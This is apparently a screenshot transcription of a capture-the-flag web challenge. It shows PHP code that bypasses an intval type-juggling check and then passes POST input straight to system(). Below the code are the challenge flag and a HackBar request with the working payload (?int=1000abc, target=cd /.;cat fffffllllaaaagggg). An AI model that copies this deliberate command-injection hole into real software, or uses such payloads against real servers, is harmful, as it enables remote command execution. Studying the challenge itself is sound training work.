 <?php
highlight_file(__FILE__);
echo "<br><img src=\"https://s2.loli.net/2022/09/04/cC6ZevgOr4NDHBU.jpg\" width=\"15%\" length=\"15%\" />"
$int=$_GET['int'];
if($int!==1000&&intval($int)==1000)
{
if (isset($_POST['target'])) {
system($_POST['target']);
}
}
else{
echo "$int不一定是int，等号不一定相等";
}
?>
网安本就逆天而行
死在路上也很正常
henu{wu_xiang_yao_da_you_xiWWWW}
Elements Console Sources Performance Network Memory HackBar »
Load URL
http://124.220.165.133:9904/?int=1000abc
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=cd /.;cat fffffllllaaaagggg